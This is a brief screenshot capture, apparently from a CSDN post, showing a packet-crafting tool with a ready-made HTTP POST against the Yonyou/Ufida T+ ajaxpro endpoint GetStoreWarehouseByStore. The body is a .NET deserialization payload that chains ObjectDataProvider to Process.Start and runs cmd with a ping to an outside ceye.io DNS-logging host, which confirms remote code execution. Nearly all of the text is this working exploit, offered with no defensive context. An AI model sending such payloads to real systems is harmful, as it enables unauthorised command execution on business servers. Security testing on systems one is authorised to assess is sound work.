 Request
数据包扫描
热加载
构造请求
ctrl+F
1
'
Aa
Abl
.*
30 of 30
"
AB
2
1 POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
2 Host: 70
3 X-Ajaxpro-Method: GetStoreWarehouseByStore
4
5 {
6 'storeID':{
7 '__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
8 'MethodName':'Start',
9 'ObjectInstance':{
10 '__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
11 'StartInfo': {
12 '__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
13 'FileName':'cmd', 'Arguments':'/c ping v0u26h.ceye.io'
14 }
15 }
16 }
17 }
18
CSDN @OidBoy_G